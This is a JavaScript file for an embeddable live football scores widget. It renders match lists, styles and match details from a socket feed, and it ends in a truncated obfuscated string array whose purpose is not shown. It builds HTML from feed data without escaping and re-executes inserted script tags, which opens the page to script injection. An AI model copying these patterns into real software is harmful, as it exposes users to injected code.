	if (socket_g.lib) return;
    var asS = document.createElement('script'); asS.type = 'text/javascript'; asS.async = true;
    asS.src = "https://widgets.proscores.app/socket.js"; //"https://socket.livescores.pro:2020/socket.io/socket.io.js"; 
    var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(asS, s);
    asS.onload=function() {socket_g.lib=true
        proWS_connect();proWrunSocketOpts()
    }
}
var varIcon="";
window.proLib=new function() {
	this.cache={}
	this.lmt=new function() {
		this.cacheTN={}
		this.wd=function(id,k) {
		    if(proLib.lmtFs[k.slice(-4)]==undefined) return "";
		    var team=""
		    if(k.length==5) {
		        var tm=k.slice(0,1);
		        if(proLib.lmt.cacheTN[id]==undefined) {
		            var domp=document.querySelector(".promac[proid='"+k+"-"+id+"']");

		            //cacheTN[id]={"h":domp.querySelector(".hteam").innerText,"a":domp.querySelector(".ateam").innerText}
		            const tns=proLib.cache.m.find(e => e.id==id.split("-")[1] && e.s==id.split("-")[0]);
		            proLib.lmt.cacheTN[id]={"h":tns.h,"a":tns.a}
		        }
		        if(tm=="1") team=proLib.lmt.cacheTN[id].h+" "
		        else team=proLib.lmt.cacheTN[id].a+" "
		    }
		    return team+proLib.lmtFs[k.slice(-4)].t
		}
		this.pre=function(id,k) {
		    var tm="0"
		    if(k.length==5) {
		        tm=k.slice(0,1);
		    }
		    var tmp=proLib.lmtFs[k.slice(-4)];
		    var clr=""
		    if(tmp!=undefined && tmp.clr!=undefined) {
		        clr=tmp.clr
		    }
		    return "<div class='flmt' ot='"+tm+"' clr='"+clr+"' flmtId='"+id+"'>"+proLib.lmt.wd(id,k)+"</div>"
		}
		this.up=async function(id,k) {
		    var dom=document.querySelector(".promac[proid='"+id+"'] [flmtId]") //mdeep[id] ? mdeep[id].m.find("[flmtId='"+id+"']") : $x("m .m[mid='"+id+"'] .flmt");
		    var val=proLib.lmt.wd(id,k)
		    var tmp=proLib.lmtFs[k.slice(-4)];
		    if(!dom) {
		        //if(mdeep[id].m.getAttr("horansShow")==null) {
		        //  mdeep[id].m.append(lmtF.pre(id,k));
		        //} else {
		            //mdeep[id].m.elem.lastElementChild
		        //  mdeep[id].m.find("horans").elem.insertAdjacentHTML("beforebegin",lmtF.pre(id,k))
		        //}
		        document.querySelector(".promac[proid='"+id+"']").insertAdjacentHTML("beforeend",proLib.lmt.pre(id,k))
		        dom=document.querySelector(".promac[proid='"+id+"'] [flmtId]") //$x(".flmt[flmtId='"+id+"']")
		    }
		    if(tmp!=undefined && tmp.clr!=undefined) {
		        dom.setAttribute("clr",tmp.clr)
		    } else {
		        if(val=="") dom.setAttribute("clr","opa")
		        else dom.setAttribute("clr","")
		    }
		    if(k.length==5) {
		        var tm=k.slice(0,1);
		        dom.setAttribute("ot",tm)
		    } else {
		        dom.setAttribute("ot","0")
		    }
		    dom.innerHTML=val
		}
	}
	this.lmtFs={"0008":{t:"Penalty Scored"},"0009":{t:"Penalty Missed"},"0021":{t:"Penalty Shootout"},"1000":{t:"Dangerous Attack",clr:"0"},"1001":{t:"Attack",clr:"1"},"1002":{t:"In Possession"},"1004":{t:"Corner Kick"},"3211":{t:"Corner Kick"},"1005":{t:"Yellow Card"},"1006":{t:"Red Card"},"1007":{t:"Goal Kick"},"1008":{t:"Penalty"},"1009":{t:"Dangerous Free Kick"},"1010":{t:"Free Kick"},"1011":{t:"Shot On Target"},"1012":{t:"Shot Off Target"},"1013":{t:"Substitution"},"1015":{t:"Half Time",clr:"opa"},"1023":{t:"Penalty Missed"},"1024":{t:"Throw In"},"1025":{t:"Injury"},"1234":{t:"Caught Offside"},"1236":{t:"Free Kick"},"1242":{t:"Goal Cancelled"},"1300":{t:"Dangerous Attack",clr:"0"},"1301":{t:"Attack",clr:"1"},"1302":{t:"In Possession",clr:"1"},"1330":{t:varIcon+" VAR",clr:"var"},"1331":{t:varIcon+" Reviewing Red Card",clr:"var"},"1332":{t:varIcon+"Reviewing Goal",clr:"var"},"1333":{t:varIcon+"Reviewing Penalty",clr:"var"}}
	this.lmtFwd=function(id,k,h,a) {
      if(proLib.lmtFs[k.slice(-4)]==undefined) return "";
      var team=""
      if(k.length==5) {
        var tm=k.slice(0,1);
        if(tm=="1") team=h+" "
        else team=a+" "
      }
      return team+proLib.lmtFs[k.slice(-4)].t
    }
	this.lmtFpre=function(id,k,kod,h,a) {
        if(kod==undefined) return ""
      var tm="0"
      if(kod.length==5) {
        tm=kod.slice(0,1);
      }
      var tmp=proLib.lmtFs[kod.slice(-4)];
      var clr=""
      if(tmp!=undefined && tmp.clr!=undefined) {
        clr=tmp.clr
      }
      return "<div class='flmt' ot='"+tm+"' clr='"+clr+"' flmtId='"+id+"'>"+proLib.lmtFwd(id,kod,h,a)+"</div>"
    }
	this.list=async function(data) {
		var html=[];var pro_caches={};console.log(data)
		var ss=Date.now()
		for(var i in data) { const {h,a,t,s,cid,lid,evs,deps,status,sr,ht,ko,id,pt,lmt,evk,depk}=data[i];var tmp_d=prohumanDate(t);
			if (pro_caches.son_tar!=tmp_d.bot && proOpts.cs.date) {
				html.push("<div class='protar'>"+tmp_d.format+"</div>");pro_caches.son_tar=tmp_d.bot;
			}
			if (pro_caches.son_ulke!=s+"-"+cid) {
				var country=await procountryName(s,cid)
				var flag_is=""
				if (country.f=="1" && proOpts.cs.flags) flag_is="<span class='proflag mar_0_4'><img src='https://livescores.pro/flag/"+s+"/"+cid+".svg' alt='"+country.n+"' width=20 height=12 loading=lazy></span>"
				html.push("<div class='proulke'>"+flag_is+country.n+"</div>");pro_caches.son_ulke=s+"-"+cid;
			}
			if (pro_caches.son_lig!=s+"-"+lid) {
				var league=await proleagueName(lid)
				html.push("<div class='prolig'><span href='"+prodomain+"a/"+lid+"/league/proscores' target='_blank'>"+league.n+"</span></div>");pro_caches.son_lig=s+"-"+lid;
			}
			var ek_kla=""
	        if (m_status[status] && m_status[status].deep_is && sr!=null && m_status[status].deep[sr]!=undefined) {
	          ek_kla=" "+m_status[status].deep[sr].c
	        }
	        try {
	        	var _flmt="0"
	        	var lmtWD="";var gc=""
	        	if(lmt) {
	        		_flmt=lmt.lmt
	        	}
	        	if(proOpts.cs.lmt.text && lmt && m_status[status] && m_status[status].c=="live") { lmtWD=proLib.lmtFpre(lmt.lmt,s,lmt.gc,h,a);gc="_gc="+lmt.gc }
	        	html.push("<div class='promac' onclick='proLib.details.go("+id+",\""+s+"\")' proid='"+s+"-"+id+"' _flmtid="+_flmt+" _evs="+evs+" _deps="+deps+" _evk="+evk+" _depk="+depk+" _s="+status+" "+gc+" shows='"+m_status[status].shows+"' klass='"+m_status[status].c+ek_kla+"'><pro_saat v='"+tmp_d.saat+"' pt='"+(pt||"")+"'>"+proLib.saat(data[i])+"</pro_saat><pro_home evk="+evk+">"+h+"</pro_home><pro_score evs="+evs+" deps="+deps+"></pro_score><pro_away depk="+depk+">"+a+"</pro_away><pro_ht ht='"+(ht || "")+"'></pro_ht>"+lmtWD+"</div>")
	        } catch(er) {}
		}
		if (html.length==0 && proOpts.cs.list!="live") html.push('<div>Nessun registrazione</div>')
		if (html.length==0 && proOpts.cs.list=="live") html.push('<div>Nessuna gara si gioca ora</div>')
		//"Rendered in "+((Date.now()-ss)/1000)+" seconds."+
		document.querySelector("proscores_container").innerHTML=html.join(" ")
		if(window.proCB) window.proCB();
		proRendered=true
		mutLib.connect();
		setInterval(function(argument) {
			timeLib.update();
		},60000)
	}
	this.css=function() {
		var css=[];
		css.push("@keyframes prospin {0% { transform: rotate(0deg); }100% { transform: rotate(360deg); }}")
		css.push("proscores_container:empty {display:block;text-align:center}")
		css.push("proscores_container:empty:before {content: \" \";border: 6px solid #f3f3f3; /* Light grey */border-top: 6px solid var(--pro_c_bg); /* Blue */border-radius: 50%;width: 40px;height: 40px;display: inline-flex;animation: prospin 2s linear infinite;margin: 20px;}")
		css.push(".promac + .proulke { margin-top: 30px; }")
		css.push(".proflag {width: var(--pro_flagw,25px); height: var(--pro_flagw,25px); border-radius: 50%; display: inline-flex; overflow: hidden; align-items: center; justify-content: center; margin: 0px 4px;}")
		css.push(".proflag > * {height: calc(var(--pro_flagw,25px) * 1.04) !important;width: auto;max-width:unset !important;overflow:visible !important;margin: 0px !important;}")
		css.push(".protar {padding:3px;color:var(--pro_tar,#555555)}")
		css.push(".profont {font-size: var(--pro_fs, 12px); font-family: var(--pro_fa, inherit);font-weight:normal;}")
		css.push(".profont_brand {font:normal calc(var(--pro_fs) - 2px) var(--pro_fa,Arial);display:block;margin:10px 0px;text-align:right;}")
		css.push(".proulke {text-transform:var(--pro_c_tt);font-weight:var(--pro_c_fw);color:var(--pro_c_clr);background:var(--pro_c_bg);line-height:calc(var(--pro_fs) + 10px);display:flex;align-items:center;padding:4px;}")
		//css.push(".proulke img {margin:0px 4px;width:20px !important;height:12px !important;max-width:20px !important;}")
		css.push(".prolig {background:var(--pro_l_bg);text-align:left;}");css.push(`[dir="rtl"] .prolig {text-align:right;}`)
		css.push(".prolig > a,.prolig > span {text-transform:var(--pro_l_tt);font-weight:var(--pro_l_fw);color:var(--pro_l_clr);line-height:calc(var(--pro_fs) + 10px);padding:0px 28px;text-decoration:none;}")
		css.push(".promac:nth-of-type(odd) {background:var(--pro_m_bg);}")
		css.push(".promac:nth-of-type(even) {background:var(--pro_m_bg2);}")
		css.push(".promac {cursor:pointer;flex-wrap:wrap;color:var(--pro_m_clr);display:flex;align-items:center;line-height:calc(var(--pro_fs) + 10px);}")
		css.push(".promac > * {padding:2px 0px;}")
		css.push("pro_saat,pro_ht {flex:0 0 35px;text-align:center;white-space: nowrap;}")
		css.push(`[dir="rtl"] pro_ht {direction: rtl; unicode-bidi: bidi-override;}`)
		css.push(".promac[klass*='timer'] pro_saat:not([pt=\"\"]):not([pt=\"null\"]):after {content:attr(pt);display:block;}")
		css.push(".promac[klass*='saat'] pro_saat:after {content:attr(v)}")
		css.push("pro_score {flex:0 0 50px;text-align:center;white-space:nowrap;}")
		css.push("pro_home,pro_away {flex:1 0;text-transform:var(--pro_m_tt);}")
		css.push("pro_home {text-align:right;}");css.push(`[dir="rtl"] pro_home {text-align:left;}`)
		css.push("pro_home:not([evk='0']):after {content: attr(evk); background: red; padding: 2px; border-radius: 4px; color: #fff; margin: 0px 0px 0px 2px; font-size: calc(var(--pro_fs) - 1px); font-weight: bold;}")
		css.push("pro_away:not([depk='0']):before {content: attr(depk); background: red; padding: 2px; border-radius: 4px; color: #fff; margin: 0px 2px 0px 0px; font-size: calc(var(--pro_fs) - 1px); font-weight: bold;}")
		css.push("pro_away {text-align:left;}");css.push(`[dir="rtl"] pro_away {text-align:right;}`)
		css.push("pro_ht:not([ht=\"\"]):after {content:attr(ht)}")
		css.push(".promac[shows='1'] pro_score:after {content:attr(evs)\" - \"attr(deps);font-weight:bold;}")
		css.push(".promac[shows='0'] pro_score:after {content:\" - \"}")
		css.push(".promac[klass*='live'] pro_saat,.promac[klass*='live'] pro_score {color:var(--pro_live_clr)}")
		css.push("@keyframes blinker{50%{opacity:0}}time:after{content:\"'\";animation:blinker 1s linear infinite}")
		css.push(".flmt {padding:0px;--flmtC:#1381d8;--attack:#d88713;--dangerattack:#55aa07;display: none;justify-content: center;align-items: center;flex: 1 0 calc(100% - 8px);color: #fff;font-weight: bold;background: var(--flmtC);margin: 0px 4px;border-radius: 4px;text-shadow: none;transition: background-color 0.5s ease;contain:style;position: relative;margin-bottom: 3px;margin-top: 4px;min-height: 14px;}")
	    css.push('.promac[klass*="live"] .flmt {display: inline-flex;min-height: 24px;}')
	    css.push('.promac[klass*="live"]:not([_gc]) .flmt, .prohidelmt .flmt {display: none !important;}')
	    css.push('.promac[klass*="live"][_gc="0"] .flmt {display: none;}')
	    css.push('.flmt svg {margin-right: 4px}')
	    css.push('.flmt::before {content: "";position: absolute;bottom: 100%;width: 0px;height: 0px;position: absolute;border-right: 6px solid transparent;border-left: 6px solid transparent;border-bottom: 6px solid var(--flmtC);border-top: 6px solid transparent;transition: left 0.5s ease,border-color 0.5s ease}')
	    css.push(`[dir="rtl"] .flmt::before {transition: right 0.5s ease,border-color 0.5s ease}`)
	    css.push('[hb="1"] .flmt {background: url(\'/img/hb.gif\') no-repeat left 10px center, var(--flmtC);}')
	    css.push('[gc="21005"] .flmt,[gc="11005"] .flmt {background: url(\'/img/yellowcardx19.svg\') no-repeat left 10px center, var(--flmtC);background-size: auto 13px;}')
	    css.push('[gc="21006"] .flmt,[gc="11006"] .flmt {background: url(\'/img/redcardx19.svg\') no-repeat left 10px center, var(--flmtC);background-size: auto 13px;}')
	    css.push('[gc="21013"] .flmt,[gc="11013"] .flmt {background: url(\'/img/subsvg.svg\') no-repeat left 10px center, var(--flmtC);background-size: auto 13px;}')
	    css.push('[gc="21008"] .flmt,[gc="11008"] .flmt {background: url(\'/img/golpsvg.svg\') no-repeat left 10px center, var(--flmtC);background-size: auto 13px;}')
	    css.push('[gc="21023"] .flmt,[gc="11023"] .flmt {background: url(\'/img/golmpsvg.svg\') no-repeat left 10px center, var(--flmtC);background-size: auto 13px;}')
	    css.push('[gc="21234"] .flmt,[gc="11234"] .flmt {background: url(\'/img/offside.svg\') no-repeat left 10px center, var(--flmtC);background-size: auto 13px;}')
	    css.push('[gc="2000"] .flmt {display: none;}')
	    css.push('.flmt[clr="1"] {--flmtC: var(--attack)}')
	    css.push('.flmt[clr="0"] {--flmtC: var(--dangerattack)}')
	    css.push('.flmt[clr="yellow"] {--flmtC: #c9a501;}')
	    css.push('.flmt[clr="var"] {--flmtC: #042d4f;}')
	    css.push('.flmt[clr="opa"],[gc="0"] .flmt {opacity: 0}')
	    css.push('html:not([dir="rtl"]) .flmt[ot="2"]::before {left:var(--offaway,calc(50% + 40px))}')
	    css.push('html:not([dir="rtl"]) .flmt[ot="1"]::before {left:var(--offhome,calc(50% - 56px))}')
	    css.push('[dir="rtl"] .flmt[ot="2"]::before {right:var(--offaway,calc(50% + 40px))}')
	    css.push('[dir="rtl"] .flmt[ot="1"]::before {right:var(--offhome,calc(50% - 56px))}')
	    css.push('.flmt[ot="0"]::before {display: none;}')
	    css.push('.procontainer_inc {text-transform:var(--pro_md_tt);line-height:calc(var(--pro_inc_fs) +  1px);padding:10px 4px;background: var(--pro_inc_bg);color:var(--pro_inc_color);width: 98%;margin: 4px 1% 4px 1%;border-radius: 4px;font-size: var(--pro_inc_fs);}')
	    css.push('.inc {display: flex;padding: 0px 4px;}')
	    css.push('.inc_rn {width: 100%;opacity:0.7;display: inline-block;}')
	    css.push('.inc + .inc {border-top: solid 1px var(--m_border);margin-top: 8px}')
	    css.push('.inc.l {justify-content: flex-start;}.inc.r {justify-content: flex-end;}')
	    css.push('.inc_span {align-items: center;display: inline-flex;}')
	    css.push('.inc.r > span {flex-direction: row-reverse;}')
	    css.push('.inc_player {flex:0 0 calc(100% - 20px);}')
	        css.push('.inc.l .inc_player {text-align: left;}')
	        css.push('.inc.r .inc_player {text-align: right;}')
	        css.push('[dir="rtl"] .inc.l .inc_player {text-align: right;}')
	        css.push('[dir="rtl"] .inc.r .inc_player {text-align: left;}')
	    css.push('.inc_min {text-align: center;margin:0px 6px;white-space:nowrap;}')
	    css.push('.inc_tip {flex:0 0 20px;text-align: center;padding: 0px 0px;display: inline-flex;justify-content: center;}')
	    css.push('.inc_tip img {height:var(--pro_inc_img);margin: 0px !important;}')
	    css.push('.inc_scr {flex: 0 0 30px;white-space:nowrap;text-align: center;background: var(--pro_inc_score);color:var(--pro_inc_score_color);line-height: 21px;padding: 0px 4px;margin: 0px 4px 0px 6px;border-radius: 4px;}')
		document.querySelector("pro_css").innerHTML="<style>"+css.join(" ")+"</style>"

	}
	this.saat=function(d) {
	    var sb=m_status[d.status]
	    if (d.ko!=undefined && d.ko!=null && m_status[d.status].timer) {
	      var t_data={ko:d.ko,min:sb.min,max:sb.max,start:sb.start}
	      return "<time ko="+d.ko+" data-time="+JSON.stringify(t_data)+" class='promactimer'>"+timeLib.calc(t_data)+"</time>"
	    }
	    else if (sb.deep_is && d.sr!=null && sb.deep[d.sr]!=undefined) return sb.deep[d.sr].n+" "+(sb.deep[d.sr].v || "");
	    else if (sb.abbr==null) return ""
	    return sb[status_show]
  }
  this.details=new function() {
  	this.go=((id,s) => {
  		proLib.details.tog(id,s)
  	})
  	this.tog=((id,s) => {
  		const tmp_dom=document.querySelector("[proidDetail="+s+"-"+id+"]")
  		const m_dom=document.querySelector(".promac[proid='"+s+"-"+id+"']")
  		if(tmp_dom==null) {
  			var ddom="<div proidDetail="+s+"-"+id+" class='procontainer_inc'></div>"
  			m_dom.insertAdjacentHTML("beforeend",ddom)
  			socketpro.emit("widgetDetails",{id:id,s:s})
  			if(proOpts.cs.lmt.ani) m_dom.classList.toggle("prohidelmt",true)
  		} else {
  			tmp_dom.remove()
  			m_dom.classList.toggle("prohidelmt",false)
  		}
  	})
  	this.event_types={"goal":{"v":"Gol","img":"/img/golsvg.svg","cl":"gol","p_img":true,"order":0},"penalty":{"v":"Penaltıdan","img":"/img/golpsvg.svg","cl":"gol","p_img":true,"order":1},"missed_penalty":{"v":"Kaçan Penaltı","img":"/img/golmpsvg.svg","order":2},"own-goal":{"v":"Kendi Kalesine","img":"/img/gologsvg.svg","cl":"gol","p_img":true,"order":3},"yellowcard":{"v":"Sarı Kart","img":"/img/yellowcardx19.svg","cl":"yc","order":4},"yellowred":{"v":"İkinci Sarıdan Kırmızı","img":"/img/secondcardx19.svg","cl":"red","order":5},"redcard":{"v":"Kırmızı Kart","img":"/img/redcardx19.svg","cl":"red","order":6},"substitution":{"v":"Oyuncu Değişikliği","img":"/img/subsvg.svg","cl":"sub","order":7},"pen_shootout_goal":{"v":"Penaltıdan","img":"/img/golpsvg.svg","cl":"gol","p_img":true,"order":8},"pen_shootout_miss":{"v":"Kaçan Penaltı","img":"/img/golmpsvg.svg","order":9}}
  	this.wd=(ddd => {
  		const tmp_dom=document.querySelector("[proidDetail="+ddd.s+"-"+ddd.id+"]")
  		if(tmp_dom!=null) {
  			const {data}=ddd;
  			const html=[];
  			var pmd=document.querySelector("[proid="+ddd.s+"-"+ddd.id+"]")
  			if(proOpts.cs.lmt.ani && pmd.getAttribute("_flmtid")!="0" && pmd.getAttribute("klass")=="live") {
  				var compact=true;var asr="573 / 346"
  				if(compact) {
  					asr="471 / 251"
  				}
  				html.push("<div style='text-align:center;'><iframe style='max-width:425px;border-radius:6px;width:100%;aspect-ratio:"+asr+";margin:0px auto 10px auto;' scrolling=no frameborder=0 src='https://lmt.livescores.pro/?id="+document.querySelector("[proid="+ddd.s+"-"+ddd.id+"]").getAttribute("_flmtid")+"&lang="+prolang+"&compact=true'></iframe></div>")
  			}
  			for (var i in data) { const {n,rn,m,s,t,d}=data[i];var rn_is="";var d_is=""
                if (rn!=null && rn!="") {
                    rn_is="<em class='inc_rn'>"+rn+"</em>"
                }
                if(d!=null && d!="") d_is="<b class='inc_scr'>"+d+"</b>"
                html.push("<div class='inc "+s+"'><span class='flex_in inc_span'><tip class='inc_tip'><img src='https://livescores.pro"+proLib.details.event_types[t].img+"' height=16></tip><minu class='inc_min'>"+m+"'</minu>"+d_is+"<players class='inc_player'>"+n+rn_is+"</players></span></div>")
            }
            if(html.length==0) {
            	html.push("<span style='padding:10px;display:inline-block;'>Further information will be provided later.</span>")
            }
            tmp_dom.innerHTML=html.join("")
  		}
  	})
  	this.sample=(() => {
  		//if(document.querySelector(".inc_player")!=null) return;
  		const tmp=document.querySelector(".promac").getAttribute("proid").split("-")
  		const d={id:tmp[1],s:tmp[0]}
  		const tmp_dom=document.querySelector("[proidDetail="+d.s+"-"+d.id+"]")
  		if(tmp_dom==null) {
  			var ddom="<div proidDetail="+d.s+"-"+d.id+" class='procontainer_inc'></div>"
  			document.querySelector(".promac[proid='"+d.s+"-"+d.id+"']").insertAdjacentHTML("beforeend",ddom)
  		}
  		const sampleData=[ { "d": "", "m": "29", "n": "Lewis Carl Dunk", "s": "l", "t": "yellowcard", "rn": "" }, { "d": "0-1", "m": "34", "n": "Cole Palmer", "s": "r", "t": "goal", "rn": "Marc Cucurella Saseta" }, { "d": "", "m": "42", "n": "Christopher Nkunku", "s": "r", "t": "substitution", "rn": "Mykhaylo Mudryk" }, { "d": "", "m": "46", "n": "Valentin Barco", "s": "l", "t": "substitution", "rn": "Lewis Carl Dunk" }, { "d": "1-1", "m": "64", "n": "Christopher Nkunku", "s": "l", "t": "own-goal", "rn": "Malo Gusto" }, { "d": "", "m": "88", "n": "Reece James", "s": "r", "t": "redcard", "rn": "" } ]
		d.data=sampleData;
		proLib.details.wd(d)
  	})
  }
}
window.timeLib=new function() {
  this.gettime=function() {
    return Math.round(Date.now()/ 1000);
  }
  this.update=function() {
    prox("time.promactimer").forEach(function(el) {
      proxx.reqAni(function() {timeLib.updating(el)})
    })
  }
  this.updating=async function(el) {
      var t_data=el.data("time");
      var diff=timeLib.calc(t_data)
      el.html(diff)
  }
  this.calc=function(data) {
    const {ko,start,min,max}=data
    var diff=(timeLib.gettime() - ko);
    diff /= 60;
    diff=Math.round(diff)+start*1;
    if (diff<min) diff=min
    if (diff>max) {diff=max+"+"}
    return diff
  }
}
async function prowidget() {
	var oldEl=prodom;
	//var newEl = prodom.cloneNode(false);
	var newEl=document.createElement("div");
	newEl.innerHTML = '<pro_css></pro_css><proscores_container class="profont proobs"></proscores_container>';
	oldEl.parentNode.insertBefore(newEl,prodom);
	proLib.css();
	oldEl.parentNode.removeChild(prodom)
	const prodomAll = document.querySelectorAll("a[href*='livescores.pro'][title],a[href*='macskorlari.com'][title],a[href*='macsonuclari'][title],a[href*='macsonuclari.mobi/'][title],a[href*='macskorlari.net/'][title]");
	prodomAll.forEach(a => {
		const span = document.createElement('span');
		span.innerHTML = "Please note: Only one livescore screen is permitted per page. (ProScores)";
		span.className = a.className;
		span.style.cssText = a.style.cssText;
		span.style.fontSize = "11px";
		a.parentNode.replaceChild(span, a);
	});

	proWsocketLibDown()
	proGoes()
}
async function proTables() {
	const prodomTables=document.querySelectorAll("a[href*='livescores.pro'][href*='standings'][standings]")
	for(var i in prodomTables) {
		prodomTables[i].setAttribute("proId",i);
		socketpro.emit("protables",{opts:proOpts,proId:i,href:prodomTables[i].getAttribute("href")});
	}
}
window.prox=function(s) {
    var self={};
    if (s!=undefined && typeof s!="object") {
        self.selector=s;
        self.element=document.querySelector(self.selector);
    } else if(typeof s=="object") {
        self.element=s;
    }
    self.html=function(a,callback,fast) {
        if (a==undefined) return self.element.innerHTML;
        if (fast) {
            self.element.innerHTML=a;
            return;
        }
        proxx.reqAni(async function() {
            self.element.innerHTML=a
            var d=self.element.querySelectorAll("script")
                var t = d.length
                for (var x=0;x<t;x++){
                var newScript = document.createElement('script');
                newScript.type = "text/javascript";
                newScript.text = d[x].text;
                console.log(newScript)
                self.element.appendChild(newScript);
            }
            if (callback!=undefined) callback()
        })
    }
    self.forEach=async function(callback) {
        Array.prototype.forEach.call(document.querySelectorAll(self.selector), async function(el, i){
            proxx.reqIdle(function() {callback(prox(el),i)})
        });
    }
    self.forEachF=function(callback) {
        Array.prototype.forEach.call(document.querySelectorAll(self.selector), function(el, i){
            callback(prox(el),i)
        });
    }
    self.data=function(k,v) {
        if (v==undefined) {return JSON.parse(self.element.dataset[k]);}
        else {
            self.element.setAttribute("data-"+k,JSON.stringify(v))
        }
    }
    self.reqIdle=async function(callback,timer) {
        try {
            var opts={timeout:10}
            if (timer!=undefined) opts.timeout=timer
            requestIdleCallback(callback,opts)
        } catch(e) {
            console.log(e)
            //callback()
            proxx.reqAni(callback)
        }
    }
    self.reqAni=async function(cb) {
        try {
            requestAnimationFrame(cb)
        } catch(e) {
            cb()
        }
    }
    return self;
}
var proBgarrays=new Array();
function mutF() {
	var self={};
	self.keys={"evs":"home","evk":"home","deps":"away","depk":"away"}
	self.connect=function() {
		//var element = x(".obs").element;
		var element=document.querySelector(".proobs")
		mutLib.obs().observe(element, {
		  attributes: true,Value:true,attributeOldValue: true,attributeFilter: ['_evs','_deps','_s','_sr','_pt','_ko','_gc','_depk','_evk'],subtree: true,characterData: true,characterDataOldValue: true
		});
	}
	self.who=function(k) {
		return mutLib.keys[k]
	}
	self.high=function(dom,v,v2) {
		dom.querySelector(v).style="background:var(--pro_"+v2+")";
		clearTimeout(proBgarrays[dom.getAttribute("proid")+"_"+v]);
		proBgarrays[dom.getAttribute("proid")+"_"+v]=setTimeout(function(dom,v,v2) {
			dom.querySelector(v).style="";
		},60000,dom,v,v2);
	}
	self.mutob=window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver;
	self.obs=function() {
		return new mutLib.mutob(function(mutations) {
			  mutations.forEach(async function(mutation) {
			  	var tmp_domp=mutation.target.parentElement;var tmp_dom=mutation.target;
			  	var a_name=mutation.attributeName;
			  	var o_name=a_name.replace("_","");
			  	var rec_val=tmp_dom.getAttribute(mutation.attributeName);
			  	var old_val=mutation.oldValue;
			  	var reH = new RegExp("^(evs|deps)$");
			  	if (reH.test(o_name) && old_val!=rec_val) {
			  		try {
			  			tmp_dom.querySelector("["+o_name+"]").setAttribute(o_name,tmp_dom.getAttribute(a_name));
			  			if(old_val!=null) {
			  				if(o_name=="evs") mutLib.high(tmp_dom,"pro_home","score_bg")
				  			else mutLib.high(tmp_dom,"pro_away","score_bg")
				  			mutLib.high(tmp_dom,"pro_score","score_bg2")
			  			}
			  		}
			  		catch(e) {console.log(a_name+" "+old_val+" "+rec_val)}
			  	}
			  	var reH = new RegExp("^(s|ko)$");
			  	if (reH.test(o_name) && old_val!=rec_val) {
			  		//shows='"+m_status[status].shows+"'
			  		if(o_name=="s") tmp_dom.setAttribute("shows",m_status[rec_val].shows);
			  		var data={status:tmp_dom.getAttribute("_s")||0,sr:tmp_dom.getAttribute("_sr")||null,ko:tmp_dom.getAttribute("_ko")||null}
			  		tmp_dom.querySelector("pro_saat").innerHTML=(proLib.saat(data));
			  		var ek_kla="";
			  		if (m_status[data.status].deep_is && data.sr!=null && m_status[data.status].deep[data.sr]!=undefined) {
			          ek_kla=" "+m_status[data.status].deep[data.sr].c
			        }
			        tmp_dom.setAttribute("klass",m_status[data.status].c+ek_kla)
			        //klass='"+m_status[status].c+ek_kla+"'
			  	}
			  	if(o_name=="pt") {
			  		tmp_dom.querySelector("pro_saat").setAttribute("pt",(rec_val||""))
			  	}
                var reG=new RegExp("^_gc$");
                if (reG.test(a_name) && mutation.oldValue!=rec_val) {
                    try {
                        proLib.lmt.up(mutation.target.getAttribute("proid"),rec_val)
                    } catch(e) {
                        console.log(e)
                    }
                }
                var reK=new RegExp("^(evk|depk)$");
                if (reK.test(o_name) && mutation.oldValue!=rec_val) {
                    try {
                        tmp_dom.querySelector("["+o_name+"]").setAttribute(o_name,rec_val);
                    } catch(e) {
                        console.log(e)
                    }
                }
			  })
			})
	}
	return self;
}
var mutLib=mutF();
window.proxx=prox();

var proscoresI=proscoresf;var proscoresJ=proscoresf;function proscorese(){var bZ=['CgfYzw50tM9Kzq','AwrKywe','Bf90Da','qvfns2C','wKLPrvO','BgLUA0nVBNrHAq','t01mtgC','DY5TywnZB251yW','wufAqKC','C2Hmu1q','vgHLigXPDMvZyW','zM9YrwfJAa','Bw9IAs8NxvT0Aq','BwDPBMuUy29TlW','CIbZy29Yzxm','sgXqrxm','r1jlrhi','zgDLDhmUChjVCW','i2zMzMzMzG','vfrzs1i','BxHYD1q','sg1JAwK','EuDpqxa','ls1WCM9F','tLjHAwW','qMvcqK4','DMvZy29YzxmUCa','y29SB3i','Du9vBgO','r0vu','Afvzug0','iIb0yxjNzxq9iG','Bv90Da','tNnyDfa','BuTfA3C','yNnrB2K','DgfNtMfTzq','u2jZwu4','t2TPEKW','Eg5izKy','AhjLzIO9j21HyW','yNb1wuC','thHrC1q','Dfn5Dxa','sNbpu1u','yxbWBgLJyxrPBW','tMnPzhm','DhjHy2u','BwrFDhq','uvnbywq','zgLZCgXHEq','Dg9KyxK','ENDQqMm','tM9Kzq','qLbNBNC','ihrVzgf5','y29UC29Szq','yLDOqxm','ELLXzwK','s2z4s2u','Dg9KyxKGBgL2zq','CMv0DxjUicHMDq','sfjirvC','y29Yzq','EKTgDxG','yxleSq','Ahr0Chm6lY9SAq','Ahr0Chm6lY93DW','rKTWBw0','ufnMChC','BgLI','D0HHDw8','tg9HzgvK','Aw5Zzxj0qMvMBW','zMzVv1m','EKzjCvm','CxvLCNLtzwXLyW','zgvJB3jHDgLVBG','whv5D1e','yxbWBhK','C29Jy2vYigXPDG','zM1IsuK','rND3rwC','DMfYCW','rgDIAhC','s2z4tK0','te54B0e','CNr6zwy','ufLPyKO','B25ezwXHEq','rxjry0m','Ahr0Chm6lY9Xyq','CMvK','iZaWnJK5zq','y3jLyxrLrwXLBq','quDiD1G','oIbPBMHLCML0oW','qKnzAeq','B3jLihDPzgDLDa','BgfYAteUBMv0','Bv9JBhi','i2zKzMjJnq','zgzRrvm','y3jLyxrLvgv4Da','CgXOteG','Ee9QtKy','Cg9SBgLUzW','C2vJDxjL','Bf9JBhi','D0nhtNC','ChzUz24','Bv9IzW','CMvJB25Uzwn0Aq','DgXMAuG','ign6','r2H3u1q','z2v0vgLTzxPVBG','C29Jy2vYihjLCW','Ahr0Chm6lY93Aq','zxiGCMvZDwX0CW','D2vIC29JA2v0','D2fYBG','y2HHCKnVzgvbDa','BgLZDa','pgeGAhjLzJ0I','zsbZy29Yzq','Aw5Jx2LTzW','yu5TDg4','mJjsuKnXBKO','y2TLDc5SAxzLCW','rfjTzhe','zMLYC3rdAgLSza','mJq1odi2m2zgz0rrsa','CMvZDwX0CW','vg1vugm','rKLOwMS','vfDUsNm','zNjLzsbSAxzLCW','C2vHCMnO','CMXHCMKUBMv0lW','DgvZDa','yvjmwKK','CvLtyui','Aw1LB3v0